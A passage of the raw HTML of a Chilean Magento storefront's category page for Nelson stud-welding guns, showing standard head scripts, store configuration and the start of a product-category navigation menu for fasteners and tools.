

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/pistolas.html
body_size: 205319
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fpernostock.cl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Pistolas - Nelson - Herramientas Especializadas - Herramientas Eléctricas - Productos"/>
<meta name="description" content="Somos empresa líder en la comercialización de elementos de sujeción y herramientas para la construcción"/>
<meta name="keywords" content="Pernos, Tuercas, Golillas, Hilos, Barras Hiladas, Acero, Construcción, Metalúrgica, Herramientas, Sujeción, Anclaje, Fijación, Perno estructural, Perno de tensión controlada, Perno hexagonal, Perno u, Perno anclaje, Perno Parker, Disco de corte, Golilla plana, Golilla de presión, Llave de torque, Calibrador de tensión, Hilos b7, Hilos b16, Tuerca hexagonal, Tuerca tapa gorro, Tuerca con resorte, Skidmore, Tone"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pistolas - Nelson - Herramientas Especializadas - Herramientas Eléctricas - Productos</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/custom_enexum.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/print.css" />
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWVWV97');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="6q2TV9OEklwbiNP1h9P6c0acd-PrGFpgGVi0Q_342x8" />

<style>
.minicart-wrapper,.amqorder-buttons-block, .ammenu-tabs-list > li:nth-child(2),  .header.panel > .header.links > .authorization-link{display: none !important;}
.amasty_quickorder-index-index .amqorder-button.-fill.-primary:not(.-disabled):hover{width: auto;color: #131313 !important;}
.amasty_quickorder-index-index .amqorder-button.-empty.-cart{	
  background: transparent !important;
  /* Old browsers */
  background: linear-gradient(to right , #ffffff  50%, #D02824  50%) !important;
  background-size: 300% 100% !important;
  background-position: left bottom;
  transition: all .4s ease-in-out !important;
}

.amasty_quickorder-index-index .amqorder-button.-empty.-cart:hover {
     background-position: right bottom !important;
     color:#fff !important;
}

.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title{text-align: left !important;}
.amqorder-grid-block .amqorder-sku .amqorder-text{white-space: initial !important;text-align: left !important;}
.amqorder-content .amqorder-rating-wrapper .amqorder-text{display: none;}
.amqorder-header .amqorder-item.-rating{opacity: 0;}
.amqorder-grid-block .amqorder-sku .amqorder-text{overflow: visible;}
.cms-home .products-grid .product-item-info {min-height: 32.3em;}
.product-item-actions .actions-primary>.stock.unavailable > span{font-size: 0;}
.product-item .price-box {margin: 10px 0 25px;min-height: 3em;}
.amqorder-grid-block .amqorder-items-block .amqorder-price{text-align:left;}
.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.product-item .price-box .price-label{display:none;}
.old-price {display: none !important;}
.old-price, .old.price{text-decoration: line-through}
input#newsletter::placeholder{}

@media only screen and (min-width: 768px) {
.ammenu-tabs-list > li:nth-child(2){display: none;}
  .header.content .block-search {
    width: 100%;
    margin: 0 17em 0 0;
    margin-top: 0px;
  }
}

@media only screen and (max-width: 768px) {
	.sorter-options{width: 40%;}
	input#newsletter::placeholder,.block.newsletter input::placeholder{font-size:10px !important;}
	}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter amasty-mega-menu page-products categorypath-productos-herramientas-electricas-herramientas-especializadas-nelson-pistolas category-pistolas page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pernostock.cl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header"><div class="panel wrapper"><div class="panel header"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <div id="navtop">
    
        <ul class="nav-top hidden-sm-down">
    <!--<li class="marcastop"><a href="/marcas">Marcas</a></li>-->
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <!--<li class="contactotop"><a href="/contacto">Contacto</a></li>-->
   </ul>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <!--<span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>-->
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <!--<span class="not-logged-in"
              data-bind="html: ''"></span>-->
                <!-- /ko -->
    </li>
</div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://pernostock.cl/customer/account/login/referer/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3Byb2R1Y3Rvcy9oZXJyYW1pZW50YXMtZWxlY3RyaWNhcy9oZXJyYW1pZW50YXMtZXNwZWNpYWxpemFkYXMvbmVsc29uL3Bpc3RvbGFzLmh0bWw%2C/"        >Iniciar Sesión </a>
</li>
</ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 769px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->

<a class="ammenu-logo "
   href="https://pernostock.cl/"
   title="Pernostock"
   aria-label="store logo">
        <img src="https://pernostock.cl/media/logo/stores/1/logopernostock.png"
             title="Pernostock"
             alt="Pernostock"
                                  />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <a class="barrabusqueda" href="/productos.html">Busca tus productos aquí</a>
    </div>
</div>
<div data-block="minicart" class="minicart-wrapper">
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/pernostock.cl\/checkout\/cart\/","checkoutUrl":"https:\/\/pernostock.cl\/checkout\/","updateItemQtyUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pernostock.cl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3Byb2R1Y3Rvcy9oZXJyYW1pZW50YXMtZWxlY3RyaWNhcy9oZXJyYW1pZW50YXMtZXNwZWNpYWxpemFkYXMvbmVsc29uL3Bpc3RvbGFzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pernostock.cl\/captcha\/refresh\/","isRequired":false,"timestamp":1769773157}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;art&#xED;culos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar artículos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
</div></header>


<div class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://pernostock.cl/productos.html"
       tabindex="-1"
       title="Productos">
        Productos    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural.html"
       tabindex="-1"
       title="Estructural">
        Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/conectores-nelson.html"
       tabindex="-1"
       title="Conectores&#x20;Nelson">
        Conectores Nelson    </a>
    </li>

                            
<li class="category-item nav-0-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/golillas-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;Estructurales">
        Golillas Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/hilos-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;Estructurales">
        Hilos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/pernos-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;Estructurales">
        Pernos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/tuercas-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;Estructurales">
        Tuercas Estructurales    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural.html"
       tabindex="-1"
       title="No&#x20;Estructural">
        No Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/golillas-no-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;No&#x20;Estructurales">
        Golillas No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/hilos-no-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;No&#x20;Estructurales">
        Hilos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/pernos-no-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;No&#x20;Estructurales">
        Pernos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/tuercas-no-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;No&#x20;Estructurales">
        Tuercas No Estructurales    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas.html"
       tabindex="-1"
       title="Herramientas&#x20;El&#xE9;ctricas">
        Herramientas Eléctricas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-abrasivos.html"
       tabindex="-1"
       title="Discos&#x20;Abrasivos">
        Discos Abrasivos    </a>
    </li>

                            
<li class="category-item nav-0-1-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-desbaste.html"
       tabindex="-1"
       title="Discos&#x20;Desbaste">
        Discos Desbaste    </a>
    </li>

                            
<li class="category-item nav-0-1-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-1-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/lenox.html"
       tabindex="-1"
       title="Lenox">
        Lenox    </a>
    </li>

                            
<li class="category-item nav-0-1-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                            
<li class="category-item nav-0-1-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/femi.html"
       tabindex="-1"
       title="Femi">
        Femi    </a>
    </li>

                            
<li class="category-item nav-0-1-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson.html"
       tabindex="-1"
       title="Nelson">
        Nelson    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/pistolas.html"
       tabindex="-1"
       title="Pistolas">
        Pistolas    </a>
    </li>

                            
<li class="category-item nav-0-1-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/soldadoras.html"
       tabindex="-1"
       title="Soldadoras">
        Soldadoras    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone.html"
       tabindex="-1"
       title="Tone">
        Tone    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-simple.html"
       tabindex="-1"
       title="Torque&#x20;Simple">
        Torque Simple    </a>
    </li>

                            
<li class="category-item nav-0-1-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-controlado.html"
       tabindex="-1"
       title="Torque&#x20;Controlado">
        Torque Controlado    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales.html"
       tabindex="-1"
       title="Herramientas&#x20;Manuales">
        Herramientas Manuales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/nicholson.html"
       tabindex="-1"
       title="Nicholson">
        Nicholson    </a>
    </li>

                            
<li class="category-item nav-0-2-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/tactix.html"
       tabindex="-1"
       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/skidmore.html"
       tabindex="-1"
       title="Skidmore">
        Skidmore    </a>
    </li>

                            
<li class="category-item nav-0-2-1-1" role="presentation">
